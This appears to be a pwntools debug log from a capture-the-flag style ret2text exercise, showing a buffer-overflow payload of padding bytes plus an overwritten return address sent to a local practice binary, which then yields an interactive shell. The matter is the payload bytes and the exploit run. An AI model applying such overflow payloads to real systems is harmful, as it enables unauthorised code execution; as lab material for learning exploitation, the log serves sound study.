 →  stackoverflow python3 exploit.py
[+] Starting local process './ret2text' argv=[b'./ret2text'] : pid 1756
[DEBUG] Sent 0x75 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000070  3a 86 04 08  0a                                     │:···│·│
    00000075
[*] Switching to interactive mode
[DEBUG] Received 0x37 bytes:
    b'There is something amazing here, do you know anything?\n'
There is something amazing here, do you know anything?
[DEBUG] Received 0x21 bytes:
    b'Maybe I will tell you next time !'
Maybe I will tell you next time !$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x21 bytes:
    b'exploit.py  ret2text  ret2text.c\n'
exploit.py  ret2text  ret2text.c